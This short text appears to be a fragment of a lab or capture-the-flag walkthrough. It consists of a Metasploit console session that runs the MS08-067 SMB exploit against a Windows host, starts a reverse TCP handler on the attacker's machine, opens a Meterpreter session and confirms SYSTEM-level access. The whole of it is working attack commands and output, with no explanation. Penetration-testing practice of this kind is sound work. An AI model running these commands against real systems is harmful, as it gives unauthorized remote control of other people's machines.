 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.4:1035) at 2024-08-04 10:23:14 +0300
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >